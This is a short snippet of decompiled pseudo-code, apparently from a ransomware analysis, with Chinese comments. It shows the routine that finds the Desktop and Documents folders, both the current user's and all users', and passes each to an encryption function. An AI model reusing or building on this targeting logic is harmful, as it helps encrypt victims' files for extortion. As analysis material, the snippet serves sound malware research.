 6
7 pszPath = CurFileName;
8 memset(&v3, 0, 0x204u);
9 v4 = 0;
10 SHGetFolderPathW(0, CSIDL_DESKTOP, 0, 0, &pszPath);// 获取桌面路径
11 if ( wcslen(&pszPath) )
12 EncryptDir(a1, &pszPath, 1);
13 pszPath = 0;
14 SHGetFolderPathW(0, CSIDL_MYDOCUMENTS, 0, 0, &pszPath);// 加密我的文档目录
15 if ( wcslen(&pszPath) )
16 EncryptDir(a1, &pszPath, 1);
17 sub_10004A40(CSIDL_COMMON_DESKTOPDIRECTORY, sub_100053F0, a1);// 所有用户桌面目录
18 return sub_10004A40(CSIDL_COMMON_DOCUMENTS, sub_100053F0, a1);// 所有用户文档目录
19 }